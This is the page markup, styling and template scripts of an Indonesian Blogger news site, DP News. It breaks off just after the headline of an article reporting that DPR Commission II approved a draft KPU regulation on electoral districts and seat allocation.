.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:22px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#000;font-weight:700}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{display:none;float:right;width:160px;height:600px}.post-body{font-size:15px;line-height:1.6;padding:0 0 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 0 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5{font-weight:500;line-height:1.4}.post-body h2{font-size:18px}.post-body h3{font-size:17px}.post-body h4{font-size:16px}.post-body h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.next-article{margin:30px 0 0 0}.post-body{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#related-thumb,#sidebar-post-desk{display:none}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=acfa4c2b-e338-4aa7-8b14-ab1f829770be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=acfa4c2b-e338-4aa7-8b14-ab1f829770be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8536124929615980 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial'>Advetorial</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=15'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.deltapariranews.com/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='6'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script></div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.deltapariranews.com/' style='display: block'>
<img alt='DPNews - DELTA PARIRA NEWS' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s1600/DPNEWS-LOGO-2022-a.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode iklan di sini -->
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=6'>Video</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href="" /></a>
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href=""><img src="" style='display:block;max-width:100%;margin-left:auto;margin-right:auto;padding-right:-15px;padding-left:-15px'/></a>


<p/><p/><p/>
<br/></p></p></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=8'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=8'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=8'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=8'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=8'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=8'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=8'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Publik?&max-results=8'>Publik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=8'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=8'>Advetorial</a>
</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.deltapariranews.com/'><i class='fa fa-home'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.deltapariranews.com/search/label/Headline?&max-results=15' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Headline</span></a>
<meta content='1' itemprop='position'/>
</span>
<span class='bread-title'>Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . </span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07090955537761251669' itemprop='url'/>
<meta content='DP News' itemprop='name'/>
</span>
<meta content='Foto: Ketua KPU Hasyim Asy&#39;ari Jakarta,DP News Forum Rapat Dengar Pendapat (RDP) antara Komisi Pemilihan Umum (KPU) bersama Komisi II DP...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
